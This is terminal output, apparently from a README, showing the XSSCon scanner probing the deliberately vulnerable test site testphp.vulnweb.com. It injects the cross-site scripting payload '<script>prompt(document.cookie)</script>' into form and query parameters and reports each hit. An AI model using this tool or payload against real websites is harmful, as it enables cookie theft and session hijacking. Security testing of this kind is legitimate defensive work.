 $ python xsscon.py -u http://testphp.vulnweb.com
XSSCon {v0.3B}
https://github.com/menkrep1337/XSSCon
[09:56:43] [INFO] Starting XSSCon...
***************
[09:56:45] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[09:56:45] [INFO] Connection estabilished 200
[09:56:46] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[09:56:46] [INFO] Collecting form input key.....
[09:56:46] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[09:56:46] [INFO] Form key name: goButton value: <Submit Confirm>
[09:56:46] [INFO] Sending payload (POST) method...
[09:56:46] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[09:56:46] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
***************
[09:56:47] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[09:56:48] [INFO] Connection estabilished 200
[09:56:48] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[09:56:48] [INFO] Collecting form input key.....
[09:56:48] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[09:56:48] [INFO] Form key name: goButton value: <Submit Confirm>
[09:56:48] [INFO] Sending payload (POST) method...
[09:56:49] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[09:56:49] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
[09:56:49] [WARNING] Found link with query: cat=1 Maybe a vuln XSS point
[09:56:49] [INFO] Query (GET): http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>
[09:56:49] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(document.
cookie)%3C/script%3E
[09:56:49] [WARNING] Found link with query: cat=2 Maybe a vuln XSS point
[09:56:49] [INFO] Query (GET): http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>
[09:56:50] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(document.
cookie)%3C/script%3E
[09:56:50] [WARNING] Found link with query: cat=3 Maybe a vuln XSS point
[09:56:50] [INFO] Query (GET): http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>
[09:56:50] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(document.
cookie)%3C/script%3E
[09:56:50] [WARNING] Found link with query: cat=4 Maybe a vuln XSS point
[09:56:50] [INFO] Query (GET): http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>
[09:56:50] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(document.
cookie)%3C/script%3E